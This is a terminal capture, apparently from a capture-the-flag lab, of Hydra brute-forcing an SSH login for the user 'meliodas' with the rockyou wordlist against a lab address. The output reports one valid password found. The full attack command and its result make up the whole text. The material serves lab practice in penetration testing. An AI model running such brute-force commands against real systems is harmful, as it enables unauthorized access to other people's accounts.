 ┌──(ocortesl㉿bogsec)-[~/THM]
└─$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.158.155
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-01 11:58:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
evious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
5 tries per task
[DATA] attacking ssh://10.10.158.155:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[22][ssh] host: 10.10.158.155   login: meliodas   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-01 12:01:12